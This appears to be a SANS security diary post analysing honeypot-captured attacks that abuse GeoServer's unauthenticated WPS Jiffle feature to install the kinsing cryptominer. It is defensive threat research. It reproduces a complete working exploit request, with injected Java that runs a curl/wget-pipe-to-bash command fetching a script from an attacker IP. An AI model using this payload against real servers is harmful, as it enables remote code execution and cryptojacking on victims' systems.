Geoserver Attack Details: More Cryptominers against Unconfigured WebApps
Last week, I noted increased scans against "GeoServer" [1]. GeoServer is an open-source Java application with a simple web-based interface to share geospatial data like maps [2].

I followed our usual playbook of redirecting these scans to an instance of GeoServer. Geoserver had a few vulnerabilities in the past. I installed an older version of GeoServer to verify if the vulnerability was exploited. However, it looks like a vulnerability wasn't necessary. Instead, similar to what we have seen with NiFi recently, the attacker is just using a built-in code execution feature, and the default install, as deployed by me, did not require credentials.
GeoServer was installed in a docker container, which prevented any actual execution of the attack code. The container did not provide tools like curl to download additional payload. Instead, I downloaded the payloads later manually.
Soon after I configured the honeypot, several exploit requests arrived from 109.237.96.251. These requests took advantage of the Web Processing Server (WPS). I highlighted some of the relevant features in the request below:
POST /geoserver/wms HTTP/1.1
Host: [honeypot ip address]:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Content-Length: 2261
Content-Type: application/xml
Accept-Encoding: gzip
<?xml version="1.0" encoding="UTF-8"?>
<wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
<ows:Identifier>ras:Jiffle</ows:Identifier>
<wps:DataInputs>
<wps:Input>
<ows:Identifier>coverage</ows:Identifier>
<wps:Data>
<wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999 316]]></wps:ComplexData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>script</ows:Identifier>
<wps:Data>
<wps:LiteralData>dest = y() - (500); // */ public class Double { public static double NaN = 0; static { try { java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","(curl -s 45.138.157.202/ge.sh||wget -q -O- 45.138.157.202/ge.sh)|bash"}).getInputStream())); String line = null; String allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch (java.io.IOException e) {} }} /**</wps:LiteralData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>outputType</ows:Identifier>
<wps:Data>
<wps:LiteralData>DOUBLE</wps:LiteralData>
</wps:Data>
</wps:Input>
</wps:DataInputs>
<wps:ResponseForm>
<wps:RawDataOutput mimeType="image/tiff">
<ows:Identifier>result</ows:Identifier>
</wps:RawDataOutput>
</wps:ResponseForm>
</wps:Execute>
The request uses the "Execute" operation, which can be used to "perform the process with specified input values and required output data items" [3]. The "bash" request is pretty simple; it uses curl to retrieve and execute additional code.
Due to the restrictions of the docker install of GeoServer, the execution failed, and the following response was returned:
<?xml version="1.0" encoding="UTF-8"?>
<wps:ExecuteResponse xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:xlink="http://www.w3.org/1999/xlink" xml:lang="en" service="WPS" serviceInstance="http://[honeypot ip address]:8080/geoserver/ows?" version="1.0.0">
<wps:Process wps:processVersion="1.0.0">
<ows:Identifier>ras:Jiffle</ows:Identifier>
<ows:Title>Jiffle map algebra</ows:Title>
<ows:Abstract>Map algebra powered by Jiffle</ows:Abstract></wps:Process>
<wps:Status creationTime="2023-06-09T04:18:57.977Z"><wps:ProcessFailed><ows:ExceptionReport version="1.1.0"><ows:Exception exceptionCode="NoApplicableCode"><ows:ExceptionText>
Process failed during execution
java.lang.ExceptionInInitializerError - found curl/etc/kinsingwget is curl -not found /dev/etc/kinsing not exists/etc/kinsing after download exists and checked/etc/libsystem.so not exists/etc/libsystem.so after download not exists/etc/libsystem.so after download2 not exists
Running as root
</ows:ExceptionText></ows:Exception></ows:ExceptionReport></wps:ProcessFailed></wps:Status></wps:ExecuteResponse>
Looking at "ge.sh" reveals a script almost identical to the "ni.sh" script I wrote about concerning the attacks against NiFi. Both scripts use the same host (185.122.204.197) to retrieve the ni.sh or the ge.sh script. Taking a look at other scans from related IPs, it looks like they are also attempting to exploit a Confluence/Nashorn issue [4].
The goal for all of these attacks appears to be to install the "kinsing" crypto miner.
[1] https://isc.sans.edu/diary/Ongoing%20scans%20for%20Geoserver/29926
[2] https://geoserver.org/
[3] https://docs.geoserver.org/stable/en/user/services/wps/operations.html#execute
[4] https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
 Last week, I noted increased scans against "GeoServer" [
Last week, I noted increased scans against "GeoServer" [

Comments